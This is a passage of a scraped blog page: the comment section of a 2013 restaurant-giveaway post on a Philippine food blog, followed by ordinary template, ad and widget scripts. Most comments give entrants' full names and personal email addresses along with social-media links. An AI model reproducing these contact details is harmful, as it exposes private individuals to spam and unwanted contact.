19, 2013 at 1:54&#8239;PM</a></span></div><p class="comment-content"><br>I am excited to try T.G.I.Fridays, haven&#39;t tried any of them yet)<br><br>Name: Monica Kerstin dela Cuesta<br>Email: mkmdelacuesta@yahoo.com<br>FB Post Link: https://www.facebook.com/#!/monicakerstin.delacuesta/posts/378634472244351 <br>Tweet Link: https://twitter.com/monicakerstin/status/313890182808100864<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3462720849823401036">Reply</a><span class="item-control blog-admin blog-admin pid-1361469697"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3462720849823401036">Delete</a></span></span></div><div class="comment-replies"><div id="c3462720849823401036-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3462720849823401036-ra" class="thread-chrome thread-expanded"><div></div><div id="c3462720849823401036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3462720849823401036">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3462720849823401036-ce"></div></li><li class="comment" id="c4166605980171584642"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01058608101204033485" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363676806169#c4166605980171584642">March 19, 2013 at 3:06&#8239;PM</a></span></div><p class="comment-content">I love food and food photography. Hope to win this.<br><br>Carlos Andres<br>dong.prd@gmail.com<br>https://www.facebook.com/dong.serdna/posts/353559968097157<br>https://twitter.com/Dongprd/status/313908509085405184<br>@Dongprd</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4166605980171584642">Reply</a><span class="item-control blog-admin blog-admin pid-1917033462"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4166605980171584642">Delete</a></span></span></div><div class="comment-replies"><div id="c4166605980171584642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4166605980171584642-ra" class="thread-chrome thread-expanded"><div></div><div id="c4166605980171584642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4166605980171584642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4166605980171584642-ce"></div></li><li class="comment" id="c3656048297080761996"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5MKgsGc5JBd96Kfyho4S016p6voRBkYobXpXGhlLuQkLXFxuSqPLexs6HtyCS2prBUCWicpXNL5mSRVQEH40Q2mBrnzU25_ElsI1WURyNVEa2rH0iLx9eZdALUg88XA/s45-c/IMG_2544.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03244724676117415374" rel="nofollow">triggerhappyfoodie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363705703509#c3656048297080761996">March 19, 2013 at 11:08&#8239;PM</a></span></div><p class="comment-content">Name: Rissa Cortez<br>Email: triggerhappyfoodie@gmail.com<br>FB Post Link: http://www.facebook.com/rissa.d.cortez/posts/136122319900263<br>Tweet Link: https://twitter.com/triggerhappyfoo/status/314025725994889217<br>GFC Name: triggerhappyfoodie<br>Instagram ID: triggerhappyfoodie<br><br>Friday&#39;s is my fave Bistro Group restaurant and I would love to try Watami or Modern Shanghai</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3656048297080761996">Reply</a><span class="item-control blog-admin blog-admin pid-741251234"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3656048297080761996">Delete</a></span></span></div><div class="comment-replies"><div id="c3656048297080761996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3656048297080761996-ra" class="thread-chrome thread-expanded"><div></div><div id="c3656048297080761996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3656048297080761996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3656048297080761996-ce"></div></li><li class="comment" id="c6195250427423191301"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363709647318#c6195250427423191301">March 20, 2013 at 12:14&#8239;AM</a></span></div><p class="comment-content">Arianne Joy Salas<br>ajoysalas@yahoo.com<br>FB http://www.facebook.com/ariannejoysalas/posts/537009303013607<br>TWEET https://twitter.com/ajoysalas/status/314045383422640129<br>GCF Arianne Joy Salas<br>iG @ajoysalas<br><br>FRIDAYs!! If I&#39;ll win these I&#39;ll be celebrating with my sister, who is graduating this March:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6195250427423191301">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6195250427423191301">Delete</a></span></span></div><div class="comment-replies"><div id="c6195250427423191301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6195250427423191301-ra" class="thread-chrome thread-expanded"><div></div><div id="c6195250427423191301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6195250427423191301">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6195250427423191301-ce"></div></li><li class="comment" id="c1712375138708552807"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Shielah Samonte</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363762178892#c1712375138708552807">March 20, 2013 at 2:49&#8239;PM</a></span></div><p class="comment-content">I love Itallianis and T.G.I.F!!!<br><br>Name: Shielah Samonte<br><br>E-mail: shielah_20@yahoo.com<br><br>FB Post Link: http://www.facebook.com/shielah.samonte/posts/159321960893200<br><br>Tweet Link: https://twitter.com/shielah_17/status/314265236863598593</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1712375138708552807">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1712375138708552807">Delete</a></span></span></div><div class="comment-replies"><div id="c1712375138708552807-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1712375138708552807-ra" class="thread-chrome thread-expanded"><div></div><div id="c1712375138708552807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1712375138708552807">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1712375138708552807-ce"></div></li><li class="comment" id="c3689753132373579913"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763774893#c3689753132373579913">March 20, 2013 at 3:16&#8239;PM</a></span></div><p class="comment-content">It&#39;s hard to choose between T.G.I.F. and Itallianis for I both love them. If I&#39;m going to win this, and my date would be my sister, I think she&#39;d go for T.G.I.F. :)<br><br>Name: Jawaher Banico<br>Email: jawsmayobanico@gmail.com<br>FB Post Link: https://www.facebook.com/jawsmbanico/posts/224485574356329<br>Tweet Link: https://twitter.com/jawsbanico/status/308381048767651842<br>GFC Name: Jawaher Banico<br>Instagram ID: @jawsbanico<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3689753132373579913">Reply</a><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3689753132373579913">Delete</a></span></span></div><div class="comment-replies"><div id="c3689753132373579913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3689753132373579913-ra" class="thread-chrome thread-expanded"><div></div><div id="c3689753132373579913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3689753132373579913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3689753132373579913-ce"></div></li><li class="comment" id="c4157453504617778416"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00225428883179060424" rel="nofollow">Junelie Tabangco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363768886453#c4157453504617778416">March 20, 2013 at 4:41&#8239;PM</a></span></div><p class="comment-content">I WANNA TRY TGIF, I REALLY WANNA HAVE A DATE WITH MY NANAY AT TGIF, I WANNA GIVE MY NANAY AN AWESOME DATE BECAUSE OF BEING AWESOME MOM TO OUR FAMILY &lt;3<br>Name: Junelie Tabangco<br>Email: junelie_090@yahoo.com<br>FB Post Link: http://www.facebook.com/junelietabangco/posts/170836279735995<br>Tweet Link: https://twitter.com/itsMeLiecious/status/314292486849830912<br>GFC Name: Junelie Tabangco<br>Instagram ID: itsmeliecious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4157453504617778416">Reply</a><span class="item-control blog-admin blog-admin pid-652356767"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4157453504617778416">Delete</a></span></span></div><div class="comment-replies"><div id="c4157453504617778416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4157453504617778416-ra" class="thread-chrome thread-expanded"><div></div><div id="c4157453504617778416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4157453504617778416">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4157453504617778416-ce"></div></li><li class="comment" id="c8553849537704142848"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17930903548665625149" rel="nofollow">acodeza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363784492554#c8553849537704142848">March 20, 2013 at 9:01&#8239;PM</a></span></div><p class="comment-content">Name:arra odeza<br>Email:odeza.arra@yahoo.com<br>FB Post Link:https://www.facebook.com/arRa.odeza/posts/561445077219537<br>Tweet Link:https://twitter.com/acodeza/status/314360592351772672<br>GFC Name: Arra Odeza</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8553849537704142848">Reply</a><span class="item-control blog-admin blog-admin pid-1354857945"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8553849537704142848">Delete</a></span></span></div><div class="comment-replies"><div id="c8553849537704142848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8553849537704142848-ra" class="thread-chrome thread-expanded"><div></div><div id="c8553849537704142848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8553849537704142848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8553849537704142848-ce"></div></li><li class="comment" id="c6864263190300464240"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">cielo bitonga</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363787944170#c6864263190300464240">March 20, 2013 at 9:59&#8239;PM</a></span></div><p class="comment-content">Wanna try Bulgogi!! :)<br><br>Name: Cielo Bitonga<br>Email: cielobitonga@yahoo.com<br>FB Post Link: http://www.facebook.com/cielo.bitonga/posts/360811964034117<br>Tweet Link: https://twitter.com/mccb228/status/314374265745051648<br>GFC Name: (If you did this step) cielo bitonga<br>Instagram ID: (if you did this step) pinkcloset_</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6864263190300464240">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6864263190300464240">Delete</a></span></span></div><div class="comment-replies"><div id="c6864263190300464240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6864263190300464240-ra" class="thread-chrome thread-expanded"><div></div><div id="c6864263190300464240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6864263190300464240">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6864263190300464240-ce"></div></li><li class="comment" id="c710987297308218688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17303698584506419523" rel="nofollow">nicoleiam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364343363660#c710987297308218688">March 27, 2013 at 8:16&#8239;AM</a></span></div><p class="comment-content">who won here?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710987297308218688">Reply</a><span class="item-control blog-admin blog-admin pid-1898992782"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/710987297308218688">Delete</a></span></span></div><div class="comment-replies"><div id="c710987297308218688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c710987297308218688-ra" class="thread-chrome thread-expanded"><div></div><div id="c710987297308218688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710987297308218688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c710987297308218688-ce"></div></li><li class="comment" id="c8462948855850128952"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364828301529#c8462948855850128952">April 1, 2013 at 10:58&#8239;PM</a></span></div><p class="comment-content">Hey guys, sorry for the delay of the announcement. Check back tomorrow noon for the announcement of the winner :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8462948855850128952">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8462948855850128952">Delete</a></span></span></div><div class="comment-replies"><div id="c8462948855850128952-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8462948855850128952-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2873730755989743949"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-_xCxk-EswuU/ZidDB_6VH9I/AAAAAAAATus/brrIMpd_TV0o9m2KkJlmmdG94WEbip1zwCK4BGAYYCw/s35/IMG_1333.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03541530590623169473" rel="nofollow">Agnes Dela Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364875981840#c2873730755989743949">April 2, 2013 at 12:13&#8239;PM</a></span></div><p class="comment-content">Hi Ms.Sumi,<br>Ive scrolled down and don&#39;t see a leave a blog post comment of Carolyn S. here. is she the Carolyn Ong who posted?<br>Thanks! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-499960657"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2873730755989743949">Delete</a></span></span></div><div class="comment-replies"><div id="c2873730755989743949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2873730755989743949-ra" class="thread-chrome thread-expanded"><div></div><div id="c2873730755989743949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2873730755989743949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2873730755989743949-ce"></div></li><li class="comment" id="c2169375107313651242"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364876756265#c2169375107313651242">April 2, 2013 at 12:25&#8239;PM</a></span></div><p class="comment-content">Hi sis, there&#39;s a Carolyn S. here ^^ It&#39;s the name she provided, but commented here with a different username :) You can check with ctrl + F</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2169375107313651242">Delete</a></span></span></div><div class="comment-replies"><div id="c2169375107313651242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2169375107313651242-ra" class="thread-chrome thread-expanded"><div></div><div id="c2169375107313651242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2169375107313651242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2169375107313651242-ce"></div></li></div><div id="c8462948855850128952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8462948855850128952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8462948855850128952-ce"></div></li><li class="comment" id="c609868339239512120"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364880318284#c609868339239512120">April 2, 2013 at 1:25&#8239;PM</a></span></div><p class="comment-content">Yippee! I won!!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="609868339239512120">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/609868339239512120">Delete</a></span></span></div><div class="comment-replies"><div id="c609868339239512120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c609868339239512120-ra" class="thread-chrome thread-expanded"><div></div><div id="c609868339239512120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="609868339239512120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c609868339239512120-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1628620564831822518"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5066192679755950750?po=1628620564831822518&hl=en&saa=85391&origin=https://www.thepurpledoll.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.thepurpledoll.net/feeds/1628620564831822518/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>The Doll</h2>
<div class='widget-content'>
<center><img width="300" src="https://i.imgur.com/oYPg4nK.png" alt="Sumi The Purple Doll" /></center>
Food, beauty, fashion, travel, and anything and everything in between.<br /><br />
All photos in this blog were taken by me, unless otherwise stated.<br />
Email: <a href="mailto:sumi@thepurpledoll.net">sumi@thepurpledoll.net</a><br />
Personal Blog: <a href="http://www.sumi-chan.net/" target="_blank">www.sumi-chan.net</a><br /><br />
<a href="http://www.thepurpledoll.net/p/privacy-policy-for-purple-doll-if-you.html" rel="nofollow">The Purple Doll's Private Policy</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>TPD's Rating System</h2>
<div class='widget-content'>
<div style="margin-left: 3.5em;"><font size="2"><b>5 - Very Good<br />
4 - Generally Good<br />
3 - Generally Satisfactory<br />
2 - Improvement Necessary<br />
1 - Major Improvement Necessary<br />
0 - Worst of the worsts!</b><br />
<i>*Half points for something in between</i><br /><br /></font></div>
<center><font size="2"><a href="http://www.thepurpledoll.net/p/disclaimer-and-purple-dolls-rating.html"><b>Disclaimer & more about my rating system.</b></a></font></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/thepurpledoll/' target='_blank'><i></i>Facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/thepurpledoll/' target='_blank'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='https://www.twitter.com/sumirehana013' target='_blank'><i></i>Twitter<span>Follow</span></a></li>
<li><a href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank'><i></i>Youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<center><a href="http://www.thepurpledoll.net/2012/10/emerging-influential-blog-2012-and-the-blog-bug-tag.html" target="_blank" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9WD3NYvi5VnG8ELw0HDIrHlvRw8xC4jGU-sBbaW74LvQ7sg9vQSXFAT8nImSnTsKsVTLBeoVZYKiCB8rWA76g3Hlckw=s0-d" alt="The Purple Doll Emerging Influential Blog 2012" height="96"></a> <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usbLXpFjy28QJ63U8ea-bL3G9M5EkZl9MofxniCFVUQ-7fnLDNPg1Q85GfMg9f8Wv3M0F9zZRnRzR6rPMwpmP4PZmBKA=s0-d" alt="MoneyMax&#39;s Top 10 Food Bloggers 2015" height="96"></center>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthepurpledoll&amp;width=290&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=398991150112546" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:258px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<center><script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '250';  medianet_crid='555407375';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CUU86JW7" language="javascript"></script></center>

<center><script type="text/javascript">
    google_ad_client = "ca-pub-3139293030698445";
google_ad_host = "pub-1556223355139109";
    google_ad_slot = "7527749014";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- TPD Sidebar -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />
<!-- nuffnang -->
<script type="text/javascript">
nuffnang_bid = "28515f536dd0bef56aeffc5ed1be2716";
document.write('<scr' + 'ipt type="text/javascript" src="http://synad2.nuffnang.com.ph/lmn.js"></scr' + 'ipt>' );
</script>
<!-- nuffnang--></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Post That Might Amuse</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 65px;
    height: 65px;
    background-color: #F5F5F5;
    padding: 2px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 13px;
    text-transform: uppercase;
    padding: 0px auto 3px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 3px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
